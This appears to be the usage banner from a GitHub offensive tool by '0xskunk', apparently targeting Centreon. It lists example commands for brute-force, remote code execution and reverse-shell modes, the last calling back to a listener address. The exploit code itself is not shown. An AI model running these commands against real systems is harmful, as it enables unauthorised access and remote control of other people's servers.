 root@skunk:/opt/magic# python magic.py -t 10.13.2.244 -p 80 -m 1
::::    ::::      :::      ::::::::  :::::::::::  ::::::::
+:+:+: :+:+:+   :+: :+:   :+:    :+:     :+:     :+:    :+:
+:+ +:+:+ +:+  +:+   +:+  +:+            +:+     +:+
+#+  +:+  +#+ +#++:++#++: :#:            +#+     +#+
+#+       +#+ +#+     +#+ +#+   +#+#     +#+     +#+
#+#       #+# #+#     #+# #+#    #+#     #+#     #+#    #+#
###       ### ###     ###  ########  ###########  ########
By a very tired 0xskunk
[!] Example Usage [!]
[1] Brute Force Mode [1]
[!] Example Usage: python centreon.py -t 10.10.10.10 -p 80 -m 1
[2] RCE Mode [2]
[!] Example Usage: python centreon.py -t 10.10.10.10 -p 80 -m 2
[3] Reverse Shell Mode [3]
[!] Example Usage: python centreon.py -t 10.10.10.10 -p 80 -m 3 -i 192.168.69.1 -l 443